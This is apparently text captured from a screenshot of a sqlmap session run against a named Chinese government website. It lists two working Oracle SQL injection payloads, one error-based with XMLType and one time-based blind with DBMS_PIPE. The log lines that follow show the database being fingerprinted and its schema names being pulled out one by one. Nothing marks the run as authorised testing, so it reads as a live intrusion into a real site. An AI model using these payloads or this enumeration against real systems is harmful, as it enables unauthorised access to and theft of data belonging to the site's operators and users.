 管理员: C:\windows\system32\cmd.exe - sqlmap.py  --url "http://www.hnsyczj.gov.cn/com...
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: id=1 AND 2731=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR
(109)||CHR(100)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (2731=2731) THEN 1 ELSE
0 END) FROM DUAL)||CHR(113)||CHR(111)||CHR(98)||CHR(102)||CHR(113)||CHR(62))) FR
OM DUAL)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=1 AND 6576=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(74)||CHR(103)|
|CHR(70),5)
---
[00:14:50] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[00:14:50] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[00:14:50] [INFO] fetching database (schema) names
[00:14:51] [INFO] the SQL query used returns 21 entries
[00:14:52] [INFO] retrieved: CTXSYS
[00:14:52] [INFO] retrieved: DBSNMP
[00:14:53] [INFO] retrieved: DMSYS
[00:14:53] [INFO] retrieved: EXFSYS
[00:14:54] [INFO] retrieved: HR
[00:14:54] [INFO] retrieved: IX